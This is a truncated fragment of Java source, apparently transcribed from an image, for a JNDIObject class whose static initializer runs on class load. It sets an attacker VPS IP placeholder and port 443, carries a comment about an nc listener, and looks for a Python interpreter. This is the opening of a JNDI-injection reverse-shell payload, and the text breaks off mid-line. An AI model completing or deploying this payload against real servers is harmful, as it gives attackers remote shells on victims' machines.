 public class JNDIObject {
static {
try{
String ip = "your-vps-ip";
String port = "443";
nc监听端口
String py_path = null;
String[] cmd;
if (!System.getProperty("os.name").toLowerCase().contains("windows")) {
String[] py_envs = new String[]{"/bin/python", "/bin/python3", "/usr/bin/
for(int i = 0; i < py_envs.length; ++i) {
String py = py_envs[i];
if ((new File(py)).exists()) {
py_path = py;
break;
}
}